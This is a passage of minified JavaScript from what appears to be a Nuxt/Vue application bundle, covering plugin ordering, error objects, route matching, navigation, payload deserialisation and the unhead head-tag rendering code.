e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function wh(e,t){const n=[],r=[],s=[],o=[];let i=0;async function l(a){var c;const f=((c=a.dependsOn)==null?void 0:c.filter(u=>t.some(d=>d._name===u)&&!n.includes(u)))??[];if(f.length>0)r.push([new Set(f),a]);else{const u=vh(e,a).then(async()=>{a._name&&(n.push(a._name),await Promise.all(r.map(async([d,p])=>{d.has(a._name)&&(d.delete(a._name),d.size===0&&(i++,await l(p)))})))});a.parallel?s.push(u.catch(d=>o.push(d))):await u}}for(const a of t)bh(e,a);for(const a of t)await l(a);if(await Promise.all(s),i)for(let a=0;a<i;a++)await Promise.all(s);if(o.length)throw o[0]}function tt(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[yh]:!0,_name:t})}function vi(e,t,n){const r=()=>t();return Fa(e._id).set(e),e.vueApp.runWithContext(r)}function Eh(e){var n;let t;return zl()&&(t=(n=Fr())==null?void 0:n.appContext.app.$nuxt),t=t||Fa(e).tryUse(),t||null}function ge(e){const t=Eh(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Ur(e){return ge().$config}function sr(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Th(e,t){return{ctx:{table:e},matchAll:n=>Ua(n,e)}}function Ba(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Ba(s)])):new Map(Object.entries(e[n]));return t}function Rh(e){return Th(Ba(e))}function Ua(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[o,i]of wi(t.wildcard))(e===o||e.startsWith(o+"/"))&&r.push(i);for(const[o,i]of wi(t.dynamic))if(e.startsWith(o+"/")){const l="/"+e.slice(o.length).split("/").splice(2).join("/");r.push(...Ua(l,i))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function wi(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function cs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ns(e,t,n=".",r){if(!cs(t))return Ns(e,{},n,r);const s=Object.assign({},t);for(const o in e){if(o==="__proto__"||o==="constructor")continue;const i=e[o];i!=null&&(r&&r(s,o,i,n)||(Array.isArray(i)&&Array.isArray(s[o])?s[o]=[...i,...s[o]]:cs(i)&&cs(s[o])?s[o]=Ns(i,s[o],(n?`${n}.`:"")+o.toString(),r):s[o]=i))}return s}function Sh(e){return(...t)=>t.reduce((n,r)=>Ns(n,r,"",e),{})}const Va=Sh();function Ch(e,t){try{return t in e}catch{return!1}}class js extends Error{constructor(n,r={}){super(n,r);vt(this,"statusCode",500);vt(this,"fatal",!1);vt(this,"unhandled",!1);vt(this,"statusMessage");vt(this,"data");vt(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:Fs(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Ka(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}vt(js,"__h3_error__",!0);function Ds(e){if(typeof e=="string")return new js(e);if(xh(e))return e;const t=new js(e.message??e.statusMessage??"",{cause:e.cause||e});if(Ch(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Fs(e.statusCode,t.statusCode):e.status&&(t.statusCode=Fs(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Ka(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function xh(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const kh=/[^\u0009\u0020-\u007E]/g;function Ka(e=""){return e.replace(kh,"")}function Fs(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const Wa=Symbol("layout-meta"),Jn=Symbol("route"),Je=()=>{var e;return(e=ge())==null?void 0:e.$router},To=()=>zl()?Oe(Jn,ge()._route):ge()._route;const Ah=()=>{try{if(ge()._processingMiddleware)return!0}catch{return!1}return!1},Om=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?Ph(e):Je().resolve(e).href;if(t!=null&&t.open){const{target:a="_blank",windowFeatures:f={}}=t.open,c=Object.entries(f).filter(([u,d])=>d!==void 0).map(([u,d])=>`${u.toLowerCase()}=${d}`).join(", ");return open(n,a,c),Promise.resolve()}const r=Jt(n,{acceptRelative:!0}),s=(t==null?void 0:t.external)||r;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:a}=new URL(n,window.location.href);if(a&&Od(a))throw new Error(`Cannot navigate to a URL with '${a}' protocol.`)}const o=Ah();if(!s&&o)return e;const i=Je(),l=ge();return s?(l._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,o?l.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)};function Ph(e){return Oa(e.path||"",e.query||{})+(e.hash||"")}const qa="__nuxt_error",Vr=()=>pu(ge().payload,"error"),nn=e=>{const t=Kr(e);try{const n=ge(),r=Vr();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},Oh=async(e={})=>{const t=ge(),n=Vr();t.callHook("app:error:cleared",e),e.redirect&&await Je().replace(e.redirect),n.value=ph},Mh=e=>!!e&&typeof e=="object"&&qa in e,Kr=e=>{const t=Ds(e);return Object.defineProperty(t,qa,{value:!0,configurable:!1,writable:!1}),t};function Ei(e){const t=Hh(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const Ih="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function Hh(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=Ih.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const Lh=-1,$h=-2,Nh=-3,jh=-4,Dh=-5,Fh=-6;function Bh(e,t){return Uh(JSON.parse(e),t)}function Uh(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(o,i=!1){if(o===Lh)return;if(o===Nh)return NaN;if(o===jh)return 1/0;if(o===Dh)return-1/0;if(o===Fh)return-0;if(i)throw new Error("Invalid input");if(o in r)return r[o];const l=n[o];if(!l||typeof l!="object")r[o]=l;else if(Array.isArray(l))if(typeof l[0]=="string"){const a=l[0],f=t==null?void 0:t[a];if(f)return r[o]=f(s(l[1]));switch(a){case"Date":r[o]=new Date(l[1]);break;case"Set":const c=new Set;r[o]=c;for(let p=1;p<l.length;p+=1)c.add(s(l[p]));break;case"Map":const u=new Map;r[o]=u;for(let p=1;p<l.length;p+=2)u.set(s(l[p]),s(l[p+1]));break;case"RegExp":r[o]=new RegExp(l[1],l[2]);break;case"Object":r[o]=Object(l[1]);break;case"BigInt":r[o]=BigInt(l[1]);break;case"null":const d=Object.create(null);r[o]=d;for(let p=1;p<l.length;p+=2)d[l[p]]=s(l[p+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const p=globalThis[a],_=l[1],v=Ei(_),k=new p(v);r[o]=k;break}case"ArrayBuffer":{const p=l[1],_=Ei(p);r[o]=_;break}default:throw new Error(`Unknown type ${a}`)}}else{const a=new Array(l.length);r[o]=a;for(let f=0;f<l.length;f+=1){const c=l[f];c!==$h&&(a[f]=s(c))}}else{const a={};r[o]=a;for(const f in l){const c=l[f];a[f]=s(c)}}return r[o]}return s(0)}const Vh=new Set(["title","titleTemplate","script","style","noscript"]),ar=new Set(["base","meta","link","style","script","noscript"]),Kh=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Wh=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Ga=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),qh=typeof window<"u";function kr(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Bs(e){if(e._h)return e._h;if(e._d)return kr(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return kr(t)}function Ja(e,t){const n=[],r=t.resolveKeyData||(o=>o.key),s=t.resolveValueData||(o=>o.value);for(const[o,i]of Object.entries(e))n.push(...(Array.isArray(i)?i:[i]).map(l=>{const a={key:o,value:l},f=s(a);return typeof f=="object"?Ja(f,t):Array.isArray(f)?f:{[typeof t.key=="function"?t.key(a):t.key]:r(a),[typeof t.value=="function"?t.value(a):t.value]:f}}).flat());return n}function za(e,t){return Object.entries(e).map(([n,r])=>{if(typeof r=="object"&&(r=za(r,t)),t.resolve){const s=t.resolve({key:n,value:r});if(typeof s<"u")return s}return typeof r=="number"&&(r=r.toString()),typeof r=="string"&&t.wrapValue&&(r=r.replace(new RegExp(t.wrapValue,"g"),`\\${t.wrapValue}`),r=`${t.wrapValue}${r}${t.wrapValue}`),`${n}${t.keyValueSeparator||""}${r}`}).join(t.entrySeparator||"")}const ke=e=>({keyValue:e,metaKey:"property"}),us=e=>({keyValue:e}),Ro={appleItunesApp:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return`${pt(e)}=${t}`}}},articleExpirationTime:ke("article:expiration_time"),articleModifiedTime:ke("article:modified_time"),articlePublishedTime:ke("article:published_time"),bookReleaseDate:ke("book:release_date"),charset:{metaKey:"charset"},contentSecurityPolicy:{unpack:{entrySeparator:"; ",resolve({key:e,value:t}){return`${pt(e)} ${t}`}},metaKey:"http-equiv"},contentType:{metaKey:"http-equiv"},defaultStyle:{metaKey:"http-equiv"},fbAppId:ke("fb:app_id"),msapplicationConfig:us("msapplication-Config"),msapplicationTileColor:us("msapplication-TileColor"),msapplicationTileImage:us("msapplication-TileImage"),ogAudioSecureUrl:ke("og:audio:secure_url"),ogAudioUrl:ke("og:audio"),ogImageSecureUrl:ke("og:image:secure_url"),ogImageUrl:ke("og:image"),ogSiteName:ke("og:site_name"),ogVideoSecureUrl:ke("og:video:secure_url"),ogVideoUrl:ke("og:video"),profileFirstName:ke("profile:first_name"),profileLastName:ke("profile:last_name"),profileUsername:ke("profile:username"),refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve({key:e,value:t}){if(e==="seconds")return`${t}`}}},robots:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return typeof t=="boolean"?`${pt(e)}`:`${pt(e)}:${t}`}}},xUaCompatible:{metaKey:"http-equiv"}},Qa=new Set(["og","book","article","profile"]);function Xa(e){var r;const t=pt(e),n=t.indexOf(":");return Qa.has(t.substring(0,n))?"property":((r=Ro[e])==null?void 0:r.metaKey)||"name"}function Gh(e){var t;return((t=Ro[e])==null?void 0:t.keyValue)||pt(e)}function pt(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-"),r=t.substring(0,n);return r==="twitter"||Qa.has(r)?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function Us(e){if(Array.isArray(e))return e.map(n=>Us(n));if(typeof e!="object"||Array.isArray(e))return e;const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[pt(n)]=Us(e[n]));return t}function Jh(e,t){const n=Ro[t];return t==="refresh"?`${e.seconds};url=${e.url}`:za(Us(e),{keyValueSeparator:"=",entrySeparator:", ",resolve({value:r,key:s}){if(r===null)return"";if(typeof r=="boolean")return`${s}`},...n==null?void 0:n.unpack})}const Ya=new Set(["og:image","og:video","og:audio","twitter:image"]);function Za(e){const t={};for(const n in e){if(!Object.prototype.hasOwnProperty.call(e,n))continue;const r=e[n];String(r)!=="false"&&n&&(t[n]=r)}return t}function Ti(e,t){const n=Za(t),r=pt(e),s=Xa(r);if(Ya.has(r)){const o={};for(const i in n)Object.prototype.hasOwnProperty.call(n,i)&&(o[`${e}${i==="url"?"":`${i[0].toUpperCase()}${i.slice(1)}`}`]=n[i]);return ec(o).sort((i,l)=>{var a,f;return(((a=i[s])==null?void 0:a.length)||0)-(((f=l[s])==null?void 0:f.length)||0)})}return[{[s]:r,...n}]}function ec(e){const t=[],n={};for(const s in e){if(!Object.prototype.hasOwnProperty.call(e,s))continue;const o=e[s];if(!Array.isArray(o)){if(typeof o=="object"&&o){if(Ya.has(pt(s))){t.push(...Ti(s,o));continue}n[s]=Za(o)}else n[s]=o;continue}for(const i of o)t.push(...typeof i=="string"?ec({[s]:i}):Ti(s,i))}const r=Ja(n,{key({key:s}){return Xa(s)},value({key:s}){return s==="charset"?"charset":"content"},resolveKeyData({key:s}){return Gh(s)},resolveValueData({value:s,key:o}){return s===null?"_null":typeof s=="object"?Jh(s,o):typeof s=="number"?s.toString():s}});return[...t,...r].map(s=>(s.content==="_null"&&(s.content=null),s))}function zh(e,t){return e instanceof Promise?e.then(t):t(e)}function Vs(e,t,n,r){const s=r||nc(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(s instanceof Promise)return s.then(i=>Vs(e,t,n,i));const o={tag:e,props:s};for(const i of Ga){const l=o.props[i]!==void 0?o.props[i]:n[i];l!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||Vh.has(o.tag))&&(o[i==="children"?"innerHTML":i]=l),delete o.props[i])}return o.props.body&&(o.tagPosition="bodyClose",delete o.props.body),o.tag==="script"&&typeof o.innerHTML=="object"&&(o.innerHTML=JSON.stringify(o.innerHTML),o.props.type=o.props.type||"application/json"),Array.isArray(o.props.content)?o.props.content.map(i=>({...o,props:{...o.props,content:i}})):o}function Qh(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,s])=>s).map(([s,o])=>e==="style"?`${s}:${o}`:s)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(s=>!!s.trim()).join(n)}function tc(e,t,n,r){for(let s=r;s<n.length;s+=1){const o=n[s];if(o==="class"||o==="style"){e[o]=Qh(o,e[o]);continue}if(e[o]instanceof Promise)return e[o].then(i=>(e[o]=i,tc(e,t,n,s)));if(!t&&!Ga.has(o)){const i=String(e[o]),l=o.startsWith("data-");i==="true"||i===""?e[o]=l?"true":!0:e[o]||(l&&i==="false"?e[o]="false":delete e[o])}}}function nc(e,t=!1){const n=tc(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const Xh=10;function rc(e,t,n){for(let r=n;r<t.length;r+=1){const s=t[r];if(s instanceof Promise)return s.then(o=>(t[r]=o,rc(e,t,r)));Array.isArray(s)?e.push(...s):e.push(s)}}function Yh(e){const t=[],n=e.resolvedInput;for(const s in n){if(!Object.prototype.hasOwnProperty.call(n,s))continue;const o=n[s];if(!(o===void 0||!Kh.has(s))){if(Array.isArray(o)){for(const i of o)t.push(Vs(s,i,e));continue}t.push(Vs(s,o,e))}}if(t.length===0)return[];const r=[];return zh(rc(r,t,0),()=>r.map((s,o)=>(s._e=e._i,e.mode&&(s._m=e.mode),s._p=(e._i<<Xh)+o,s)))}const Ri=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),Si={base:-10,title:10},Ci={critical:-80,high:-10,low:20};function Ar(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in Si&&(n=Si[e.tag]),t&&t in Ci?n+Ci[t]:n}const Zh=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],ep=["name","property","http-equiv"];function sc(e){const{props:t,tag:n}=e;if(Wh.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of ep)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const Ct="%separator";function tp(e,t,n=!1){var s;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const o=t.indexOf(".");r=(s=e[t.substring(0,o)])==null?void 0:s[t.substring(o+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const np=new RegExp(`${Ct}(?:\\s*${Ct})*`,"g");function or(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const o=s.match(/%\w+(?:\.\w+)?/g);if(!o)return e;const i=e.includes(Ct);return e=e.replace(/%\w+(?:\.\w+)?/g,l=>{if(l===Ct||!o.includes(l))return l;const a=tp(t,l.slice(1),r);return a!==void 0?a:l}).trim(),i&&(e.endsWith(Ct)&&(e=e.slice(0,-Ct.length)),e.startsWith(Ct)&&(e=e.slice(Ct.length)),e=e.replace(np,n).trim()),e}function xi(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function oc(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var u;const o=(await e.resolveTags()).map(d=>({tag:d,id:ar.has(d.tag)?Bs(d):d.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const p of["body","head"]){const _=(u=n[p])==null?void 0:u.children;for(const v of _){const k=v.tagName.toLowerCase();if(!ar.has(k))continue;const T={tag:k,props:await nc(v.getAttributeNames().reduce((w,C)=>({...w,[C]:v.getAttribute(C)}),{})),innerHTML:v.innerHTML},E=sc(T);let g=E,y=1;for(;g&&d.has(g);)g=`${E}:${y++}`;g&&(T._d=g,d.add(g)),i.elMap[v.getAttribute("data-hid")||Bs(T)]=v}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function l(d,p,_){const v=`${d}:${p}`;i.sideEffects[v]=_,delete i.pendingSideEffects[v]}function a({id:d,$el:p,tag:_}){const v=_.tag.endsWith("Attrs");if(i.elMap[d]=p,v||(_.textContent&&_.textContent!==p.textContent&&(p.textContent=_.textContent),_.innerHTML&&_.innerHTML!==p.innerHTML&&(p.innerHTML=_.innerHTML),l(d,"el",()=>{var k;(k=i.elMap[d])==null||k.remove(),delete i.elMap[d]})),_._eventHandlers)for(const k in _._eventHandlers)Object.prototype.hasOwnProperty.call(_._eventHandlers,k)&&p.getAttribute(`data-${k}`)!==""&&((_.tag==="bodyAttrs"?n.defaultView:p).addEventListener(k.substring(2),_._eventHandlers[k].bind(p)),p.setAttribute(`data-${k}`,""));for(const k in _.props){if(!Object.prototype.hasOwnProperty.call(_.props,k))continue;const T=_.props[k],E=`attr:${k}`;if(k==="class"){if(!T)continue;for(const g of T.split(" "))v&&l(d,`${E}:${g}`,()=>p.classList.remove(g)),!p.classList.contains(g)&&p.classList.add(g)}else if(k==="style"){if(!T)continue;for(const g of T.split(";")){const y=g.indexOf(":"),w=g.substring(0,y).trim(),C=g.substring(y+1).trim();l(d,`${E}:${w}`,()=>{p.style.removeProperty(w)}),p.style.setProperty(w,C)}}else p.getAttribute(k)!==T&&p.setAttribute(k,T===!0?"":String(T)),v&&l(d,E,()=>p.removeAttribute(k))}}const f=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of o){const{tag:p,shouldRender:_,id:v}=d;if(_){if(p.tag==="title"){n.title=p.textContent;continue}d.$el=d.$el||i.elMap[v],d.$el?a(d):ar.has(p.tag)&&f.push(d)}}for(const d of f){const p=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),a(d),c[p]=c[p]||n.createDocumentFragment(),c[p].appendChild(d.$el)}for(const d of o)await e.hooks.callHook("dom:renderTag",d,n,l);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in i.pendingSideEffects)i.pendingSideEffects[d]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:o}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function rp(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>oc(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function sp(e){return t=>{var r,s;const n=((s=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:s.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":o=>{rp(o,e)}}}}}const op=new Set(["templateParams","htmlAttrs","bodyAttrs"]),ip={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=sc(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const s=(r.key?`${r.tag}:${r.key}`:r._d)||Bs(r),o=t[s];if(o){let l=r==null?void 0:r.tagDuplicateStrategy;if(!l&&op.has(r.tag)&&(l="merge"),l==="merge"){const a=o.props;a.style&&r.props.style&&(a.style[a.style.length-1]!==";"&&(a.style+=";"),r.props.style=`${a.style} ${r.props.style}`),a.class&&r.props.class?r.props.class=`${a.class} ${r.props.class}`:a.class&&(r.props.class=a.class),t[s].props={...a,...r.props};continue}else if(r._e===o._e){o._duped=o._duped||[],r._d=`${o._d}:${o._duped.length+1}`,o._duped.push(r);continue}else if(Ar(r)>Ar(o))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&ar.has(r.tag)){delete t[s];continue}t[s]=r}const n=[];for(const r in t){const s=t[r],o=s._duped;n.push(s),o&&(delete s._duped,n.push(...o))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},lp=new Set(["script","link","bodyAttrs"]),ap=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!lp.has(n.tag))continue;const r=n.props;for(const s in r){if(s[0]!=="o"||s[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,s))continue;const o=r[s];typeof o=="function"&&(e.ssr&&Ri.has(s)?r[s]=`this.dataset.${s}fired = true`:delete r[s],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[s]=o)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||kr(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var s,o;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const l=i.slice(0,-5);Ri.has(l)&&((o=(s=n._eventHandlers)==null?void 0:s[l])==null||o.call(t,new Event(l.substring(2))))}}}}),cp=new Set(["link","style","script","noscript"]),up={hooks:{"tag:normalise":({tag:e})=>{e.key&&cp.has(e.tag)&&(e.props["data-hid"]=e._h=kr(e.key))}}},fp={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},dp={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:s}of Zh){if(!n.tagPriority.startsWith(r))continue;const o=n.tagPriority.substring(r.length),i=(t=e.tags.find(l=>l._d===o))==null?void 0:t._p;if(i!==void 0){n._p=i+s;break}}e.tags.sort((n,r)=>{const s=Ar(n),o=Ar(r);return s<o?-1:s>o?1:n._p-r._p})}}},hp={meta:"content",link:"href",htmlAttrs:"lang"},pp=["innerHTML","textContent"],gp=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let l=0;l<n.length;l+=1)n[l].tag==="templateParams"&&(r=t.tags.splice(l,1)[0].props,l-=1);const s=r||{},o=s.separator||"|";delete s.separator,s.pageTitle=or(s.pageTitle||((i=n.find(l=>l.tag==="title"))==null?void 0:i.textContent)||"",s,o);for(const l of n){if(l.processTemplateParams===!1)continue;const a=hp[l.tag];if(a&&typeof l.props[a]=="string")l.props[a]=or(l.props[a],s,o);else if(l.processTemplateParams||l.tag==="titleTemplate"||l.tag==="title")for(const f of pp)typeof l[f]=="string"&&(l[f]=or(l[f],s,o,l.tag==="script"&&l.props.type.endsWith("json")))}e._templateParams=s,e._separator=o},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const s=t[r];s.tag==="title"&&s.processTemplateParams!==!1&&(n=s)}n!=null&&n.textContent&&(n.textContent=or(n.textContent,e._templateParams,e._separator))}}}),mp={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let s=0;s<t.length;s+=1){const o=t[s];o.tag==="title"?n=o:o.tag==="titleTemplate"&&(r=o)}if(r&&n){const s=xi(r.textContent,n.textContent);s!==null?n.textContent=s||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const s=xi(r.textContent);s!==null&&(r.textContent=s,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},yp={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let ic;function _p(e={}){const t=bp(e);return t.use(sp()),ic=t}function ki(e,t){return!e||e==="server"&&t||e==="client"&&!t}function bp(e={}){const t=ja();t.addHooks(e.hooks||{}),e.document=e.document||(qh?document:void 0);const n=!e.document,r=()=>{l.dirty=!0,t.callHook("entries:updated",l)};let s=0,o=[];const i=[],l={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return o},use(a){const f=typeof a=="function"?a(l):a;(!f.key||!i.some(c=>c.key===f.key))&&(i.push(f),ki(f.mode,n)&&t.addHooks(f.hooks||{}))},push(a,f){f==null||delete f.head;const c={_i:s++,input:a,...f};return ki(c.mode,n)&&(o.push(c),r()),{dispose(){o=o.filter(u=>u._i!==c._i),r()},patch(u){for(const d of o)d._i===c._i&&(d.input=c.input=u);r()}}},async resolveTags(){const a={tags:[],entries:[...o]};await t.callHook("entries:resolve",a);for(const f of a.entries){const c=f.resolvedInput||f.input;if(f.resolvedInput=await(f.transform?f.transform(c):c),f.resolvedInput)for(const u of await Yh(f)){const d={tag:u,entry:f,resolvedOptions:l.resolvedOptions};await t.callHook("tag:normalise",d),a.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",a),await t.callHook("tags:resolve",a),await t.callHook("tags:afterResolve",a),a.tags},ssr:n};return[ip,fp,ap,up,dp,gp,mp,yp,...(e==null?void 0:e.plugins)||[]].forEach(a=>l.use(a)),l.hooks.callHook("init",l),l}function vp(){return ic}const wp=Ea[0]==="3";function Ep(e){return typeof e=="function"?e():ue(e)}function Ks(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=Ep(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Ks(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=ue(t[r]);continue}n[r]=Ks(t[r])}return n}return t}const Tp={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Ks(t.input)}}},lc="usehead";function Rp(e){return{install(n){wp&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(lc,e))}}.install}function Sp(e={}){e.domDelayFn=e.domDelayFn||(n=>yn(()=>setTimeout(()=>n(),0)));const t=_p(e);return t.use(Tp),t.install=Rp(t),t}const Ws=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},qs="__unhead_injection_handler__";function Cp(e){Ws[qs]=e}function Mm(){return qs in Ws?Ws[qs]():Oe(lc)||vp()}let cr,ur;function xp(){return 